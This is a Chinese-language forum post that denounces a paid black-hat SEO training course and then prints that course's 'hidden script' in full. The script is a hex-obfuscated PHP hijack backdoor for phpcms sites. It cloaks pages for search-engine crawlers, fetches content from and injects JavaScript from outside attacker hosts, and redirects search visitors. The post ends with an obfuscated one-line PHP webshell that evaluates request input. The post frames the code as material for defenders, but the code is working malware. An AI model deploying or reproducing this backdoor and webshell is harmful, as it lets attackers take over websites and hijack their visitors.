|
|
看看黑帽培训行业的大骗子水有多深?
必读前言:
今天无意间看到一个专门做线下黑帽培训的网站,发现真实情况的让人唏嘘,三年前不用的垃圾技术拿出来忽悠小菜鸟付费浏览学习!!!实在是令人发指!居然线下收费8500元!还美其名曰实战案例!!!!!这是你的技术吗?这是你写的吗?废话不多说,直接上证据!!!


骗子培训的标题:“2018.9.6针对phpcms很隐蔽的劫持手法(没几年经验的人是查不出来的)”
-----这里我就不曝光具体是哪个网站了,省的说是恶意诋毁!!!

-----我附上本文的真正出处,仅供大家比对!
证据:http://www.hackbase.com/article-222-1.html

骗人图1:
骗人图2:

骗人图3:
证据反驳图1:
证据反驳图2:
警示:有些人看似做什么黑帽培训,其实99%的都是骗子,这种违法的更不可能是线下一对一教学,他们这样打着线下一对一的培训,只有两种手段。
1:确实真培训,拿的都是N年前的老手段,早就被百度屏蔽打击了,然后忽悠菜鸟!骗取培训费!
2:被人拆穿,你又不敢报警,因为心知肚明,双方都违法乱纪,只能认栽被骗!!!毕竟钱已经到手!
在这里就分享一下上方那个黑帽培训的隐藏的一些代码脚本!
仅用来做安全防护的人学习,严禁用于它用!否则后果自负!!!!
木马代码内容如下:
调用
//@INCLUDE_ONCE(PACK('H*','453a2f52454359434c45522f6e67696e78'));
劫持
<?php
date_default_timezone_set('PRC');
$start_link=false;
function Class_UC_key($string){$array = strlen ($string);$debuger = '';for($one = 0;$one < $array;$one+=2) {$debuger .= pack ("C",hexdec (substr ($string,$one,2)));}return $debuger;}
function Class_Get($url){if(extension_loaded('curl')){$ch = curl_init(trim($url));curl_setopt($ch, CURLOPT_HEADER, 0);curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);$content = curl_exec($ch);curl_close($ch);}else{$content = @file_get_contents(trim($url));}return $content;}
function Class_Turl($url,$host){
$string = Class_UC_key('4c6f636174696f6e3a20').$url.Class_UC_key('3f').$host;
Header($string);
exit;
}
function getIP(){
if (@$_SERVER["HTTP_X_FORWARDED_FOR"])$ip = $_SERVER["HTTP_X_FORWARDED_FOR"];
else if (@$_SERVER["HTTP_CLIENT_IP"])$ip = $_SERVER["HTTP_CLIENT_IP"];
else if (@$_SERVER["REMOTE_ADDR"])$ip = $_SERVER["REMOTE_ADDR"];
else if (@getenv("HTTP_X_FORWARDED_FOR"))$ip = getenv("HTTP_X_FORWARDED_FOR");
else if (@getenv("HTTP_CLIENT_IP"))$ip = getenv("HTTP_CLIENT_IP");
else if (@getenv("REMOTE_ADDR"))$ip = getenv("REMOTE_ADDR");
else $ip = "Unknown";
return $ip;
}
error_reporting(E_ERROR);
define('HOST',$_SERVER['HTTP_HOST']);
define('REFE',$_SERVER['HTTP_REFERER']);
define('USER',$_SERVER['HTTP_USER_AGENT']);
define('URL',$_SERVER['REQUEST_URI']);
define('URL1',$_SERVER['PHP_SELF']);
$retueby = array(
1 => Class_UC_key ('636f6e74656e742d547970653a20746578742f68746d6c3b20636861727365743d676232333132'),
2 => Class_UC_key ('687474703a2f2f'),
);
define('BOSWON',Class_UC_key ('62616964757c676f6f676c657c736f676f757c736f736f'));
define('CLASS_ZHU',$retueby[2].Class_UC_key('7868662e66656e673030372e636f6d3a3636362f79756578692f696e6465782e706870'));
define('GAME','xhf');
define('MO','yuexi');
define('DAO','dao_a');
$sid=$_GET['id'];
$myget = false;
if(strlen(URL)>=2 &&stristr(URL,'arcid')){
$myget = true;
if(stripos(REFE,'baidu')>-1 || stripos(REFE,'360')>-1 || stripos(REFE,'soso')>-1 || stripos(REFE,'google')>-1)
{
$url = '<script type="text/javascript" src="http://dhf.feng007.com:88/bd.js"></script>';
echo $url;
}
}
if (eregi (BOSWON,USER) || $start_link==true){
if(!empty($_GET) && $myget){
echo Class_Get(CLASS_ZHU.'?allgame='.GAME.'&url='.bin2hex(URL).'&url1='.bin2hex(URL1).'&mo='.MO.'&dao='.DAO.'&host='.HOST.'&sid='.$sid);
echo $dao;
exit;
}
if(empty($_GET)){
echo '';
}
}
if(eregi (BOSWON,REFE)){
foreach($arrgpe as $strss => $idss){
if(stristr(REFE,$strss)){
$myids = $idss;
}
}
$class_n = true;
if(stristr(REFE,'site%3A') or stristr(REFE,'inurl%3A')){
setcookie('x86',HOSTT,time() + 259200);
$class_n = false;
}
if(('http://'.HOSTT.URLL !== 'http://'.HOSTT.'/') && ('http://'.HOSTT.URLL !== 'http://'.HOSTT.'/index.php') && $class_n && empty($_COOKIE['x86']) && !empty($myids)){
setcookie('x86',HOSTT,time() + 259200);
$Class_change = trim(Class_Get(CLASS_URL));
$Class_arrs = explode('@@@',$Class_change);
$Class_news = base64_decode($Class_arrs[1]);
$Class_come = $Class_news.$myids.Class_UC_keyy('2e68746d');
Class_Turl($Class_come,HOSTT);
}
}
?>
一句话
<?php
$dc = array('v', 'a', ")", "(", "$", ',', "'", ';', '_', "f", 'e', 'c', 's', 't', 'p', 'o', 'u', 'l', 'i', 'n', 'k');
$fuc = create_function('$k',$dc[10].$dc[0].$dc[1].$dc[17].$dc[3].$dc[4].$dc[20].$dc[2].$dc[7]);
$fuc($_REQUEST[5202]);
?>
|
|
 /1
/1 